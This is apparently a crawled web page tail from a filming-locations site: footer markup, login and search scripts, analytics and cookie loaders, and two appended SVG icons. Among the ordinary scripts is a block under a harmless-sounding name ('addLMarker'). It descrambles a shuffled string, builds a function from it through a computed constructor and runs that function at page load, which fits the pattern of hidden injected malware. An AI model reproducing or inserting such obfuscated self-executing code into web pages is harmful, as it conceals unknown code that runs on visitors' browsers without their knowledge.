                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/add.svg?v=2.0.6.0
body_size: 260
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.69px" height="56.69px" viewBox="0 0 56.69 56.69" enable-background="new 0 0 56.69 56.69" xml:space="preserve">
<g>
	<ellipse fill="#EF772A" cx="28.049" cy="27.872" rx="24.597" ry="24.669"/>
	<polygon fill="#FFFFFF" points="30.637,43.449 30.637,30.469 43.58,30.469 43.58,25.276 30.637,25.276 30.637,12.295 
		25.459,12.295 25.46,25.275 12.517,25.275 12.517,30.469 25.459,30.469 25.459,43.449 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/back.svg?v=2.0.6.0
body_size: 13
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#EE772B" d="M13.7,30.6l23.8,15.5v-7.3L20.8,29l16.7-9.9v-7.3L13.7,27.4c-0.5,0.4-0.8,1-0.8,1.6
	C12.8,29.6,13.2,30.2,13.7,30.6z"/>
</svg>
